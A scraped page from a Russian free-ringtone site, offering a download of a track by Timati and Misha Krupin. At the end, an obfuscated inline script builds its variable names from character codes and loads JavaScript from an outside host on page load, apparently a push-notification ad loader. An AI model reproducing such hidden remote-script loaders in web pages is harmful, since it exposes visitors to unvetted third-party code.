

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://top-rington.com/4084-timati-feat-st-lone-nel-marselle-jenee-5-plyux-misha-krupin-davaj-do-svidaniya-skachat-besplatno.html
body_size: 3089
content:
<!DOCTYPE html><html lang="ru"><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Тимати feat ST, LOne & Nel (Marselle), Jenee, 5 Плюх, Миша Крупин - Давай до свидания скачать рингтон бесплатно</title>
<meta name="description" content="Cкачать рингтон Тимати feat ST, LOne  Nel (Marselle), Jenee, 5 Плюх, Миша Крупин - Давай до свидания бесплатно на телефон можно нажав:Скачать" />
<meta name="keywords" content="рингтон, телефон, бесплатно, можно, нажав, Скачать, свидания, Давай, Тимати, Marselle, Jenee, Крупин, Cкачать" />
<meta property="og:site_name" content="Рингтоны на телефон. Скачать рингтоны бесплатно" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Тимати feat ST, LOne &amp; Nel (Marselle), Jenee, 5 Плюх, Миша Крупин - Давай до свидания" />
<meta property="og:url" content="https://top-rington.com/4084-timati-feat-st-lone-nel-marselle-jenee-5-plyux-misha-krupin-davaj-do-svidaniya-skachat-besplatno.html" />
<meta property="og:audio" content=" L&039;One &amp; Nel (Marselle)" />
<link rel="search" type="application/opensearchdescription+xml" href="https://top-rington.com/engine/opensearch.php" title="Рингтоны на телефон. Скачать рингтоны бесплатно" />
<link rel="stylesheet" id="main-style-css"  href="/templates/toprington/style.css" type="text/css" media="all" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /><meta name="robots" content="index, follow" /> 
</head>
<body class="blog unknown">
<div id="theme-wrapper" class="animated BeanFadeIn">
<div id="header-container"><div class="row">
<div class="three columns mobile-four"><div class="logo"><a href="/" title="Top-Rington" rel="home"><h2 class="logo_text">Top-Rington</h2></a><span class="slogan">Рингтоны на телефон</span></div></div>
<div class="nine columns hide-for-small">
<div id="primary-nav" class="main-menu" role="navigation">
<ul id="primary-menu" class="sf-menu main-menu">
<li class="menu-item"><a href="https://top-rington.com/populyarnye-ringtony-skachat-besplatno/">Популярные рингтоны</a></li>
<li class="menu-item"><a href="https://top-rington.com/russkie-ringtony-skachat-besplatno/">Русские</a></li>
<li class="menu-item"><a href="https://top-rington.com/zarubezhnye-ringtony-skachat-besplatno/">Зарубежные</a></li>
<li class="menu-item"><a href="/?do=feedback">Написать нам</a></li>
</ul></div></div></div></div>  
<div id="primary-container">  
<div class="row">
<div class="eight columns sidebar-right mobile-four"><div class="speedbar"><span id="dle-speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1" /><a href="https://top-rington.com/" itemprop="item"><span itemprop="name">Рингтоны</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2" /><a href="https://top-rington.com/prikolnye-ringtony-skachat-besplatno/" itemprop="item"><span itemprop="name">прикольные рингтоны</span></a></span> &raquo; Тимати feat ST, LOne & Nel (Marselle), Jenee, 5 Плюх, Миша Крупин - Давай до свидания</span></span></div>
<div id='dle-content'><section class="post" itemprop="track" itemscope itemtype="http://schema.org/AudioObject">	        
<header class="entry-header">
<div class="twelve columns">
<h1 class="entry-title" itemprop="name">Тимати feat ST, LOne & Nel (Marselle), Jenee, 5 Плюх, Миша Крупин - Давай до свидания</h1>
</div></header><div class="entry-content">	
<!--dle_audio_begin:https://top-rington.com/ringtony1/timatifeatstloneandnelmarsellejenee5plyuhmishakrupin(top-rington.com)12070954.mp3|Тимати feat ST, L&039;One &amp; Nel (Marselle), Jenee, 5 Плюх, Миша Крупин - Давай до свидания--><div class="dleaudioplayer" style="width:100%;max-width:320px;"><ul data-theme="default" data-preload="none">
<li data-title="Тимати feat ST, L&039;One &amp; Nel (Marselle), Jenee, 5 Плюх, Миша Крупин - Давай до свидания" data-type="mp3" data-url="https://top-rington.com/ringtony1/timatifeatstloneandnelmarsellejenee5plyuhmishakrupin(top-rington.com)12070954.mp3"></li></ul></div><!--dle_audio_end-->
<p itemprop="description">Cкачать рингтон "Тимати feat ST, L&039;One &amp; Nel (Marselle), Jenee, 5 Плюх, Миша Крупин - Давай до свидания" бесплатно на телефон можно нажав:</p>
<a class="forsave" href="https://top-rington.com/ringtony1/timatifeatstloneandnelmarsellejenee5plyuhmishakrupin(top-rington.com)12070954.mp3" download>Скачать рингтон</a>

<p>Адрес страницы <span itemprop="url">https://top-rington.com/4084-timati-feat-st-lone-nel-marselle-jenee-5-plyux-misha-krupin-davaj-do-svidaniya-skachat-besplatno.html</span>. Для загрузки рингтона Тимати feat ST, LOne & Nel (Marselle), Jenee, 5 Плюх, Миша Крупин - Давай до свидания на смартфон, нажмите выше скачать и установите рингтон на звонок в настройках телефона.</p>      
</div></section>
<ul><li><a href="https://top-rington.com/4887-timati-feat-st-lone-nel-marselle-jenee-5-plyux-misha-krupinniya-davaj-do-svidaniya-davajdosvidaniya-skachat-besplatno.html">Тимати feat ST, LOne & Nel (Marselle), Jenee, 5 Плюх, Миша Крупинния) - Давай до свидания (Давайдосвидания)</a></li><li><a href="https://top-rington.com/14896-misha-krupin-guf-yana.html">Миша Крупин, Guf - Яна</a></li><li><a href="https://top-rington.com/20629-misha-krupin-po-bratski.html">Миша Крупин - По-братски</a></li><li><a href="https://top-rington.com/26332-tinemarkoth97-sms-davaj-do-svidaniya.html">#TineMarkoth97 - СМС, давай до свидания!</a></li><li><a href="https://top-rington.com/20155-misha-krupin-po-bratski-versiya-2.html">Миша Крупин - По-братски (версия 2)</a></li></ul></div></div>
<div class="four columns sidebar-right hide-for-small">
<aside class="sidebar"><div class="widget widget_search clearfix">    
<form method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" />
<ul class="searchbar reset">
<li class="lfield"><input id="story" name="story" value="Найти рингтон ..." onfocus="if(this.value=='Найти рингтон ...') {this.value='';}" onblur="if(this.value=='') {this.value='Найти рингтон ...';}" type="text" /></li>
<li class="lbtn"><input title="Нажмите, чтобы начать поиск" value="Найти" type="submit" id="search_submit" /></li>
</ul></form></div>    
<div class="widget widget_text clearfix"><h5 class="widget-title">Категории</h5>			
<div class="textwidget"><ul>
<li><a href="https://top-rington.com/detskie-ringtony-skachat-besplatno/">Детские</a></li>
<li><a href="https://top-rington.com/klubnye-ringtony-skachat-besplatno/">Клубные рингтоны</a></li>
<li><a href="https://top-rington.com/melodichnye-ringtony-skachat-besplatno/">Мелодичные рингтоны</a></li>     
<li><a href="https://top-rington.com/novogodnie-ringtony-skachat-besplatno/">Новогодние рингтоны</a></li>
<li><a href="https://top-rington.com/prikolnye-ringtony-skachat-besplatno/">Прикольные</a></li>
<li><a href="https://top-rington.com/raznye-ringtony-skachat-besplatno/">Разные рингтоны</a></li> 
<li><a href="https://top-rington.com/retro-ringtony-skachat-besplatno/">Ретро рингтоны</a></li> 
<li><a href="https://top-rington.com/ringtony-na-blizkih-skachat-besplatno/">Рингтоны на близких</a></li>  
<li><a href="https://top-rington.com/ringtony-na-budilnik-skachat-besplatno/">Рингтоны на будильник</a></li> 
<li><a href="https://top-rington.com/ringtony-na-radio/">Из радио</a></li> 
<li><a href="https://top-rington.com/ringtony-na-sms-skachat-besplatno/">Мелодии на СМС</a></li>
<li><a href="https://top-rington.com/ringtony-iz-filmov-skachat-besplatno/">Рингтоны из фильмов</a></li> 
<li><a href="https://top-rington.com/tancevalnye-ringtony-skachat-besplatno/">Танцевальные рингтоны</a></li>    
<li><a href="https://top-rington.com/eksklyuzivnye-ringtony-skachat-besplatno/">Эксклюзивные рингтоны</a></li> 
<li><a href="https://top-rington.com/shanson-ringtony-skachat-besplatno/">Шансон</a></li>    
</ul></div></div><div class="sep clearfix "></div>
</aside></div></div></div>
<div id="footer-container">
<div class="row"><div class="twelve columns">
Скачать рингтоны на телефон бесплатно © 2020 &#448; <a href="/index.php?action=mobile" rel="nofollow">Мобильная версия</a> &#448; <a href="/pravoobladatelyam.html" rel="nofollow">Правообладателям</a>          
</div></div></div></div>  
<script type="application/ld+json">{"@context" : "http://schema.org",
"@type" : "Organization",
"name" : "Top-Rington.com",
"url" : "https://top-rington.com",
"sameAs" : ["https://vk.com/top_rington_com",
"https://www.facebook.com/topringtoncom/",
"https://twitter.com/RingtonTop",
"https://plus.google.com/u/4/113557845248492927168",
"https://ok.ru/group/53924537106571"]}</script>      
<script src="/js/general.js"></script><script src="/js/player.js"></script>    
<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 340174,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://fomaxeg.com/42658.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b8775b77b2242bfa6c3a26e5261167c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

